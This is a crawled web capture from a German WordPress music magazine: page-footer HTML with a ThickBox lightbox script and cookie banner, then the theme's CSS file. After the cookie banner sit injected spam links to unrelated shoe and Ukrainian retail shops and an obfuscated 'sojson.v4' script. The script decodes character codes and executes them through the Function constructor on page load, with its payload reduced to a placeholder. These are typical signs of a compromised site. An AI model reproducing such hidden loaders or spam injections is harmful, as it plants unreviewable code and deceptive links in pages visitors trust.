<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/ddcgjEshop">nike air foamposite one galaxy 2025</a></li><li class="keys_words"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/detskaya-komnata/hodunki/133813435-hodunki-katalka-chicco">&amp;#1061;&amp;#1086;&amp;#1076;&amp;#1091;&amp;#1085;&amp;#1082;&amp;#1080; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1082;&amp;#1072; chicco &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 750 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1061;&amp;#1086;&amp;#1076;&amp;#1091;&amp;#1085;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1076;&amp;#1077;&amp;#1090;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #133813435</a></li><li class="keys_words"><a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/botinki/141402633-shkiryani-zhinochi-chereviki-chelsi-ecco-modtray-36-37-38-39-40-41">Botine ECCO Solice 42011301001 Black , 41 - 42 размер — цена 2825 грн в каталоге Ботинки ✓ Купить женские вещи по доступной цене на Шафе - 38 - Украина #141402633, 40 - Кожаные женские ботинки челси ecco modtray 36 - 37</a></li><li class="keys_words"><a class="keys_words" href="/ddcdhqshop">nike dunk high blue satin</a></li><li class="keys_words"><a class="keys_words" href="/ddcbhbDshop">air jordan 30 quai 54 cosmos 863586 010</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0
body_size: 2959
content:
/*****
Theme Name: MH Magazine Child Theme
Theme URI: https://www.mhthemes.com/themes/mh/magazine/
Description: This is a child theme for MH Magazine WordPress theme to make customizations much easier for you. By using this child theme you make sure, that you keep your changes after an update of the parent theme.
Author: MH Themes
Author URI: https://www.mhthemes.com/
Template: mh-magazine
Version: 1.0.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*****/

/* :::::::: Fonts ::::::::::: */
@font-face {
    font-family: 'robotoblack';
    src: url('../mh-magazine-child/fonts/roboto-black-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-black-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'robotoblack_italic';
    src: url('../mh-magazine-child/fonts/roboto-blackitalic-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-blackitalic-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'robotobold';
    src: url('../mh-magazine-child/fonts/roboto-bold-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'robotobold_italic';
    src: url('../mh-magazine-child/fonts/roboto-bolditalic-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-bolditalic-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'robotoitalic';
    src: url('../mh-magazine-child/fonts/roboto-italic-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-italic-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'robotolight';
    src: url('../mh-magazine-child/fonts/roboto-light-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'robotolight_italic';
    src: url('../mh-magazine-child/fonts/roboto-lightitalic-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-lightitalic-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'robotomedium';
    src: url('../mh-magazine-child/fonts/roboto-medium-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-medium-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'robotomedium_italic';
    src: url('../mh-magazine-child/fonts/roboto-mediumitalic-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-mediumitalic-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'robotoregular';
    src: url('../mh-magazine-child/fonts/roboto-regular-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
/* :::::::::::::::::: */

body {
    background: #000;
	font-family: 'robotoregular', Helvetica, Arial, sans-serif;
}
body .center {
	text-align: center;
}
body h3 {
	color: #bfd748;
}
body strong, body b {
	font-family: 'robotobold';
	font-weight: normal;
}

body .mh-custom-posts-thumb-xl img {
    width: 100%;
    max-width: 170px !important;
}
body .mh-meta-comments {
	display: none;
}
body .mh-preheader,
body .mh-ticker-title.mh-ticker-title-top {
	/*background: #0D0F02; */
	background: #000;
}
body .mh-header-title {
	background: url(https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/images/logo.png) no-repeat 20px 3px;
	width: 247px;
	height: 67px;
	text-indent: -3000px;
}
body .mh-header-tagline {
	border-top: none;
	margin-top: 0;
	font-size: 11px;
	font-weight: 400;
	text-transform: lowercase;
    margin-left: 71px;
	padding-top: 0;
	color: #dfef95;
	letter-spacing: 1px;
}
body .entry-content {
	word-wrap: normal;
}
body .entry-content a {
    font-weight: 400;
}
#main-content i.fa {
	display: none;
}
#main-content .mh-share-buttons i.fa,
#main-content .mh-breadcrumb i.fa {
	display: inline-block;
}
#main-content .yarpp-related {
	margin-top: 35px;
	border-top: 1px dotted #000;
	padding-top: 20px;
}
#main-content .yarpp-related h3 {
	font-family: 'robotolight'; 
	font-size: 16px;
    font-size: 1rem;
    padding-bottom: 5px;
    border-bottom: 3px solid #38400a;
    margin-bottom: 1.25rem;
    text-transform: uppercase;
}
#main-content .yarpp-related a {
    font-weight: normal;
}
body .mh-author-box {
	border-top: none;
	padding: 6px 0 9px;
}
body .mh-custom-posts-small-title {
    font-weight: 500;
}
/*
.home .mh-image-caption {
	position: static;
}
.home .mh-home-sidebar .mh-image-caption {
	position: absolute;
} */
aside .mh-image-placeholder {
	display: none;
}
body h1 { font-size: 32px; font-size: 2rem; }
body h2 { font-size: 25px; font-size: 1.5rem; }
body h3 { font-size: 22px; font-size: 1.33rem; }
body h1, 
body h2, 
body h3, 
body h4, 
body h5, 
body h6
 {
	font-family: "Roboto";
    font-family: 'robotolight';
	color: #dfef95;
	letter-spacing: -0.4px;
}
body h2 a,
body h3 a {
	color: #dfef95;
}
body h2 a:hover,
body h3 a:hover,
body h2 a:focus,
body h3 a:focus {
	color: #97A541;
}
body .mh-excerpt-more {
	/* font-weight: 700; */
	display: block;
	font-size: 104%;
	text-transform: uppercase;
}
body .mh-custom-posts-widget .mh-excerpt,
body .mh-posts-list-excerpt .mh-excerpt {
	font-size: 107%;
}
body.home .mh-custom-posts-item .mh-image-caption,
body figure .mh-image-caption.mh-posts-list-caption {
	display: none;
}
body.home .mh-custom-posts-item:hover .mh-image-caption,
body figure:hover .mh-image-caption.mh-posts-list-caption {
	display: block;
}
body.home .carousel-headline {
	text-align: center;
	font-size: 90%;
	margin-top: 3px;
}
body.home .mh-carousel-caption {
	display: none;
}
header h2.mh-subheading {
	text-transform: uppercase;
	letter-spacing: 1px;
}
body .zitat {
	text-align: center;
}
.zitat h4 {
	font-family: 'robotolight_italic';
	padding: 0 7px 5px 7px;
}
.zitat div {
	font-family: 'robotolight';
	padding-bottom: 3px;
}
.zitat a.more {
	text-transform: uppercase;
	font-size: 90%;
	display: block;
}
body .entry-content.single-content-main {
	font-size: 107%;
}
body .mh-posts-list-thumb img {
    max-width: 170px;
}
body .entry-content.single-content-main p b,
body .entry-content.single-content-main h3,
body .entry-content.single-content-main h4 {
	/*color: #dfef95*/;
	color: #b4c270;
}
footer {
	border-top: 5px solid #000;
}
.tagcloud a {
    font-weight: 400;
    color: #fff;
    padding: 3px 9px;
    margin: 0 3px 7px 0;
    white-space: nowrap;
    text-transform: uppercase;
}
.mh-category-columns-image-normal .mh-category-column-thumb {
	max-width: 170px;
}
.mh-meta-date i {
	display: none;
}
.single-post article.post {
	padding-top: 20px;
}
body .mh-breadcrumb {
	font-size: 11px;
	font-family: 'robotolight';
}
body .mh-breadcrumb a {
	font-size: 11px;
	font-weight: 400;
}
div.mh-social-bottom {
	margin-top: 50px;
}
body .mh-post-nav {
	margin-top: 45px;
}
.eternity-ad {
	margin: 15px 0 20px;
}
.eternity-ad p {
	margin-bottom: 5px;
	font-size: 90%;
}
/***** Navigation *****/
body .mh-navigation.mh-main-nav { background: #38400a; border-top: 1px solid #dfef95; }
body .mh-navigation li { float: left; position: relative; font-size: 11px; }
body .mh-navigation li:hover { background: #94a541; }
body .mh-navigation li a { display: block; color: #fff; }
body .mh-navigation ul li:hover > ul { display: block; background: #38400a; z-index: 9999; }
body .mh-navigation ul ul { display: none; position: absolute; }
body .mh-navigation ul ul li { width: 16em; }
body .mh-navigation ul ul ul { left: 100%; top: 0; }
body .mh-navigation .menu-item-has-children > a:after { font-family: 'FontAwesome'; font-weight: 400; line-height: 1; content: '\f107'; margin-left: 5px; }
body .mh-navigation .sub-menu .menu-item-has-children > a:after { content: '\f105'; margin-left: 10px; }
body .mh-navigation li.current-menu-item {
	background: #94a541;
}
/* Single Post Main */
body .single-content-main blockquote {
	float: right;
    text-align: center;
	position: relative;
    font-size: 17px;
    width: 38%;
    margin-left: 20px;
    padding: 25px 27px 17px 40px;
	border-top: 0;
	border-bottom: 2px solid #38400a;
	border-right: 2px solid #38400a;
	border-left: 0;
    background: rgba(0, 0, 0, 0.35);
	border-left: none;
	font-style: normal;
	text-transform: uppercase;
	font-family: 'robotolight';
	border-radius: 35px 35px 0px 35px;
}
body .single-content-main blockquote::before {
	content: "\201C"; /*Unicode for Left Double Quote*/
	    font-size: 61px;
	    position: absolute;
	    left: 14px;
	    top: -10px;
	    font-family: gorgia;
}
body .single-content-main blockquote::after {
	content: “”;
}

.page-template-template-must-read .top-wertung ul {
	display: flex;
    flex-direction: column-reverse;
}
.page-template-template-must-read .top-wertung h2.widgettitle {
	display: none;
}
/* Zufallszitate Seite */
ul.zitate-list {
	display: -webkit-flex;
   display: -ms-flex;
   display: flex;
   -webkit-flex-wrap: wrap;
   -ms-flex-wrap: wrap;
   flex-wrap: wrap;
}
.zitate-list .zitat-item {
	display: -webkit-flex; 
	display: -ms-flexbox;
	display: flex;
  	flex-direction: column;
  	justify-content: center;
	text-align: center;
	width: 43%;
    text-align: center;
    padding: 16px 17px;
    margin-right: 10px;
	border: 1px dotted #38400a;
	margin-bottom: 10px;
	background: transparent;
	
}
.zitate-list .zitat-item:hover,
.zitate-list .zitat-item:focus {
	background: #38400a;
}
.zitate-list .zitat-item div {
	padding: 2px 6px;
}
ul.zitate-list .zitat-item h4 a {
	color: #E9EFCC;
}
ul.zitate-list .zitat-item h4 a:hover {
	color: #fff;
}
/* Tags */
ul.tag-list {
	width: 100%;
}
ul.tag-list li {
	display: inline-block;
}
ul.tag-list li a {
	font-weight: 400;
	padding: 3px 9px;
	margin: 0 3px 7px 0;
	white-space: nowrap;
	text-transform: uppercase;
	display: block;
}
/* Soundcheck Kreuzfeuer */
table.soundcheck-table {
	margin: 30px 0 20px;
}
table.soundcheck-table td {
	font-size: 90%;
	text-align: center;
}
table.soundcheck-table tr td:first-child {
	text-align: left;
	background: #38400a;
	color: #e9efce;
	font-weight: 400;
	font-size: 80%;
}
table.soundcheck-table tr:hover td {
	background: #000;
}
table.soundcheck-table th {
	background-color: #000;
	font-family: 'robotolight';
	font-size: 80%;
	color: #e9efce;
}
footer .mh-excerpt-more {
	display: inline-block;
	float: right;
}

/***** Header Navigation - Top *****/

body .mh-header-nav-top li:hover a { color: #fff; }

/***** Header Navigation - Bottom *****/

body .mh-header-nav-bottom li a { color: #000; }
body .mh-header-nav-bottom li:hover a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-wide-layout .mh-header-nav-bottom li:hover a { color: #fff; }

/***** Header Navigation - Global *****/

body .mh-header-nav { overflow: visible; }
body .mh-header-nav li a { line-height: 35px; padding: 0 20px; }
body .mh-header-nav ul ul li { width: 160px; }

/***** Main Navigation *****/

/*body .mh-main-nav-wrap { background: #2a2a2a; } */
body .mh-main-nav li { font-size: 14px; font-family: 'robotomedium'; }
body .mh-main-nav li:hover { background: #94a541; }
body .mh-main-nav li:hover > a { color: #fff; }
body .mh-main-nav li a { padding: 10px 20px; border-left: 1px solid rgba(255, 255, 255, 0.1); }
body .mh-main-nav li:first-child a, .mh-main-nav .sub-menu li a { border: none; }

/******* Mobile *********************************************************** */
@media screen and (max-width: 844px) {
	.js .slicknav_menu {
    	display: block;
	}
	.mh-header-tagline {
		margin: 0;
	}
	body .mh-header-title {
		background: url(https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/images/logo.png) no-repeat center center;
		width: 100%;
		height: 67px;
	}
}

@media screen and (max-width: 844px) {
	.js .mh-navigation, .mh-header-bar-top-left, .mh-header-bar-bottom-left, .mh-header-date {
    	display: none;
	}
}
@media screen and (max-width: 1121px) {
	.zitate-list .zitat-item {
		width: 100%;
	}
}
@media screen and (max-width: 940px) {
	.rtable {
	  /*!
	  // IE needs inline-block to position scrolling shadows otherwise use:
	  // display: block;
	  // max-width: min-content;
	*/
	  display: inline-block;
	  vertical-align: top;
	  max-width: 100%;
	  overflow-x: auto;
	    /* white-space: nowrap; */
	  border-collapse: collapse;
	  border-spacing: 0;
	}
	.rtable,
	.rtable--flip tbody {
	  /*// optional - enable iOS momentum scrolling */
	  -webkit-overflow-scrolling: touch;
	}
	.rtable--flip {
	  display: flex;
	  overflow: hidden;
	  background: none;
	}
	.rtable--flip thead {
	  display: flex;
	  flex-shrink: 0;
	  min-width: min-content;
	}
	.rtable--flip tbody {
	  display: flex;
	  position: relative;
	  overflow-x: auto;
	  overflow-y: hidden;
	}
	.rtable--flip tr {
	  display: flex;
	  flex-direction: column;
	  min-width: min-content;
	  flex-shrink: 0;
	}
	.rtable--flip td,
	.rtable--flip th {
	  display: block;
		border-bottom: 1px dotted #ebebeb;
	}
	.rtable--flip td {
	  background-image: none !important;
	  /*// border-collapse is no longer active*/
	  border-left: 0;
	}
	.rtable--flip th:not(:last-child), .rtable--flip td:not(:last-child) {
	    /*border-bottom: 0;*/
	    height: 25px;
	}
}

@media screen and (max-width: 620px) {
	body.page-template-template-homepage .mh-custom-posts-content .mh-excerpt {
		display: block;
	}
}